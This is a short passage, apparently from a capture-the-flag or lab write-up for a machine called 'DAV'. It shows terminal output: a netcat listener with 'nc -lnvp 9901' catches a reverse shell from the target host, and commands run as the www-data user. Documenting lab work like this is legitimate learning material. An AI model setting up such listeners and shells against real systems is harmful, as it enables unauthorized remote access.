 ➜ DAV nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.183.5 36416
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 21:27:48 up  4:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$